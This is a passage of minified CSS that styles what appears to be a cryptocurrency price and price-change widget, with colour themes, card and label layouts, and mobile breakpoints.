.vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-teal{background-color:#009688!important}.vcw.vcw-teal .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-teal .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-teal .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-green{background-color:#4CAF50!important}.vcw.vcw-green .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-green .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-green .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-light-green{background-color:#8BC34A!important}.vcw.vcw-light-green .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-light-green .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-light-green .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-lime{background-color:#CDDC39!important}.vcw.vcw-lime .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-lime .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-lime .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-yellow{background-color:#FFEB3B!important}.vcw.vcw-yellow .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-yellow .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-yellow .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-amber{background-color:#FFC107!important}.vcw.vcw-amber .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-amber .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-amber .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-orange{background-color:#FF9800!important}.vcw.vcw-orange .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-orange .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-orange .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-deep-orange{background-color:#FF5722!important}.vcw.vcw-deep-orange .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-deep-orange .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-deep-orange .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-brown{background-color:#795548!important}.vcw.vcw-brown .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-brown .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-brown .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-grey{background-color:#9E9E9E!important}.vcw.vcw-grey .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-grey .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-grey .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-blue-grey{background-color:#607D8B!important}.vcw.vcw-blue-grey .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-blue-grey .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-blue-grey .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-black{background-color:#000000!important}.vcw.vcw-black .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-black .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-black .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-white{background-color:#FFFFFF!important}.vcw.vcw-white .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-white .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-white .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-cursor{cursor:pointer!important}.vcw.vcw-price-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 3px 3px -2px rgba(0,0,0,.12)!important;border-radius:4px!important;display:inline-block!important;max-width:100%!important;padding:10px!important;margin:0 3px 8px 3px!important;line-height:18px!important}.vcw.vcw-price-label:hover{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12)!important}.vcw.vcw-price-label .vcw-logo{display:inline-block;background:white!important;width:24px!important;height:24px!important;border-radius:50%!important;margin-right:6px!important;vertical-align:middle!important}.vcw.vcw-price-label .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0 6px 0 0!important;padding:0!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-price-label{padding:8px!important}.vcw.vcw-price-label .vcw-name{padding:0 2px 0 2px!important;font-size:14px!important;line-height:14px!important}}.vcw.vcw-price-label .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-price-label .vcw-number{font-size:14px!important;line-height:14px!important}}.vcw.vcw-change-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 3px 3px -2px rgba(0,0,0,.12)!important;border-radius:4px!important;display:inline-block!important;max-width:100%!important;padding:10px!important;margin:0 3px 8px 3px!important;line-height:18px!important}.vcw.vcw-change-label:hover{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12)!important}.vcw.vcw-change-label .vcw-logo{display:inline-block;background:white!important;width:24px!important;height:24px!important;border-radius:50%!important;margin-right:6px!important;vertical-align:middle!important}.vcw.vcw-change-label .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0 6px 0 0!important;padding:0!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-change-label{padding:8px!important}.vcw.vcw-change-label .vcw-name{padding:0 2px 0 2px!important;font-size:14px!important;line-height:14px!important}}.vcw.vcw-change-label i{display:inline-block;padding:0!important;margin:0!important;width:initial!important;font-size:18px!important;line-height:18px!important;vertical-align:middle!important}.vcw.vcw-change-label .vcw-change{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0 0 0 4px!important;padding:0!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-change-label .vcw-change,.vcw.vcw-change-label i{font-size:14px!important;line-height:16px!important}}.vcw.vcw-change-big-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;border-radius:4px!important;max-width:100%!important;padding:10px!important;margin:0 3px 10px 3px!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important}.vcw.vcw-change-big-label:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-change-big-label .vcw-logo{display:inline-block;background:white!important;width:36px!important;height:36px!important;border-radius:50%!important;margin-right:10px!important;vertical-align:middle!important}.vcw.vcw-change-big-label .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:26px!important;line-height:36px!important;text-align:left!important;margin:0 6px 0 0!important;padding:0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-change-big-label{padding:8px!important}.vcw.vcw-change-big-label .vcw-symbol{font-size:20px!important;line-height:30px!important}}.vcw.vcw-change-big-label .vcw-changes{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important;height:36px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin:0!important;min-width:60px!important;padding:0 0 0 6px!important;line-height:36px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-title{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;text-align:center!important;line-height:18px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value i{font-size:16px!important;line-height:18px!important;padding:0!important;margin:0!important;width:initial!important;vertical-align:middle!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;margin:0 0 0 2px!important;padding:0!important;font-size:16px!important;line-height:18px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-change-big-label .vcw-changes{line-height:30px!important;height:30px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change{line-height:30px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-title{font-size:13px!important;line-height:15px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value i{font-size:13px!important;line-height:15px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value .vcw-number{font-size:13px!important;line-height:15px!important}}.vcw.vcw-price-big-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;border-radius:4px!important;max-width:100%!important;padding:10px!important;margin:0 3px 10px 3px!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important}.vcw.vcw-price-big-label:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-price-big-label .vcw-logo{display:inline-block;background:white!important;width:36px!important;height:36px!important;border-radius:50%!important;margin-right:10px!important;vertical-align:middle!important}.vcw.vcw-price-big-label .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:26px!important;line-height:36px!important;text-align:left!important;margin:0 6px 0 0!important;padding:0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-price-big-label{padding:8px!important}.vcw.vcw-price-big-label .vcw-symbol{font-size:20px!important;line-height:30px!important}}.vcw.vcw-price-big-label .vcw-prices{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important;height:36px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin:0!important;min-width:60px!important;padding:0 0 0 6px!important;line-height:36px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-currency{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-value{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-price-big-label .vcw-prices{line-height:30px!important;height:30px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price{line-height:30px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-currency,.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-value{font-size:13px!important;line-height:15px!important}}.vcw.vcw-change-card{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:10px!important;min-width:200px!important;text-align:center!important}.vcw.vcw-change-card:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-change-card .vcw-logo{display:inline-block!important;background:white!important;width:48px!important;height:48px!important;border-radius:50%!important;vertical-align:middle!important}.vcw.vcw-change-card .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:26px!important;line-height:30px!important;font-weight:700!important}.vcw.vcw-change-card .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:18px!important;line-height:20px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-change-card{padding:8px!important}.vcw.vcw-change-card .vcw-symbol{font-size:20px!important;line-height:24px!important}.vcw.vcw-change-card .vcw-name{font-size:14px!important;line-height:16px!important}}.vcw.vcw-change-card .vcw-changes{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-change-card .vcw-changes .vcw-change{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-title{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;text-align:center!important;line-height:18px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value i{font-size:16px!important;line-height:18px!important;padding:0!important;margin:0!important;width:initial!important;vertical-align:middle!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;margin:0 0 0 4px!important;padding:0!important;font-size:16px!important;line-height:18px!important;font-weight:400!important}.vcw.vcw-change-card .vcw-changes .vcw-change:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-change-card .vcw-changes{line-height:32px!important}.vcw.vcw-change-card .vcw-changes .vcw-change{line-height:32px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-title{font-size:14px!important;line-height:16px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value{line-height:16px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value .vcw-title,.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value .vcw-number,.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value i{font-size:14px!important;line-height:16px!important}}.vcw.vcw-price-card{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:10px!important;min-width:200px!important;text-align:center!important}.vcw.vcw-price-card:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-price-card .vcw-logo{display:inline-block!important;background:white!important;width:48px!important;height:48px!important;border-radius:50%!important;vertical-align:middle!important}.vcw.vcw-price-card .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:26px!important;line-height:30px!important;font-weight:700!important}.vcw.vcw-price-card .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:18px!important;line-height:20px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-price-card{padding:8px!important}.vcw.vcw-price-card .vcw-symbol{font-size:20px!important;line-height:24px!important}.vcw.vcw-price-card .vcw-name{font-size:14px!important;line-height:16px!important}}.vcw.vcw-price-card .vcw-prices{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-price-card .vcw-prices .vcw-price{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-currency{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-value{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:400!important}.vcw.vcw-price-card .vcw-prices .vcw-price:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-price-card .vcw-prices{line-height:32px!important}.vcw.vcw-price-card .vcw-prices .vcw-price{line-height:32px!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-currency{font-size:14px!important;line-height:16px!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-value{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:10px!important;min-width:200px!important;text-align:center!important}.vcw.vcw-full-card:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-full-card .vcw-logo{display:inline-block!important;background:white!important;width:48px!important;height:48px!important;border-radius:50%!important;vertical-align:middle!important}.vcw.vcw-full-card .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:26px!important;line-height:30px!important;font-weight:700!important}.vcw.vcw-full-card .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:18px!important;line-height:20px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-full-card{padding:8px!important}.vcw.vcw-full-card .vcw-symbol{font-size:20px!important;line-height:24px!important}.vcw.vcw-full-card .vcw-name{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card .vcw-prices{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-full-card .vcw-prices .vcw-price{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-currency{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-value{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:400!important}.vcw.vcw-full-card .vcw-prices .vcw-price:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-full-card .vcw-prices{line-height:32px!important}.vcw.vcw-full-card .vcw-prices .vcw-price{line-height:32px!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-currency{font-size:14px!important;line-height:16px!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-value{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card .vcw-changes{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-full-card .vcw-changes .vcw-change{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-title{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;text-align:center!important;line-height:18px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value i{font-size:16px!important;line-height:18px!important;padding:0!important;margin:0!important;width:initial!important;vertical-align:middle!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value .vcw-number{font-family:'Roboto 